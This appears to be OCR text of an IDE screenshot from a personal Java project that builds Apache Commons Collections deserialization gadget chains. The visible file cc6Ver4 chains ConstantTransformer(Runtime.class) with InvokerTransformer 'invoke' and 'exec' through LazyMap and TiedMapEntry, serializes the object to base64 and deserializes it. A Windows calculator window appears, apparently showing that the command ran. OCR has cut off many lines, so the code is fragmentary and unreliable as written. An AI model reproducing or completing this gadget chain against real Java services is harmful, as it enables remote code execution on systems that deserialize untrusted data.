 cc6Ver.java
cc6Ver4.java
collections4\...\LazyMap.java
Utils.java
Main.java
est D:\Code\Java\Test
.idea
CC
src
main
java
com.example
cc1
cc3
cc4
cc6Ver4
cc6
cc6Templates
HashMapExec
LazyMapExec
Main
TiedMapEntryExec
urldns
ois
Utils
resources
test
target
pom.xml
.gitignore
1.bin
28
13
14 public class cc6Ver4 {
15 public static void main(String[] args) throws Exception {
16 Transformer[] fakeTransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
17
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class), new I ass[]{Str
20 new InvokerTransformer( methodName: "invoke", n ject[]{nu
21 new InvokerTransformer( methodName: "exec", new ),
22 new ConstantTransformer( constantToReturn: 1),
23 };
24 Transformer transformerChain = new ChainedTransformer
25 Map innerMap = new HashMap();
26 Map outerMap = LazyMap.lazyMap(innerMap, transformerC
27 TiedMapEntry tme = new TiedMapEntry(outerMap, key: "ke
28 Map expMap = new HashMap();
29 expMap.put(tme, "valuevalue");
30 outerMap.remove( key: "keykey");
31
32 Utils.SetValue(transformerChain, name: "iTransformers
33
34 String barr = Utils.Serialize(expMap);
35 System.out.println(barr);
36 Utils.UnSerialize(barr);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
cc6Ver4
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAA zQua2V5dm
进程已结束，退出代码为 0
CC > src > main > java > com > example > cc4 > cc6Ver4 > main
LF UTF-8